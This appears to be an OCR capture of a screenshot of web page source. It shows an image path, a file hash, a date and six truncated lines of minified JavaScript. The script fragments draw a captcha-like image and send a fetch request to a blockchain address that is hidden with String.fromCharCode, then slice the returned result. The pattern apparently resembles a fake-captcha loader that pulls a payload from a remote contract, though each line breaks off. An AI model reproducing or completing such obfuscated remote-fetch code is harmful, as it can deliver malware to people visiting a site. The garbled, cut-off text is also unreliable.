
📊 File Hash: cf1dd97832681d3eb79d5f25
Last update:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130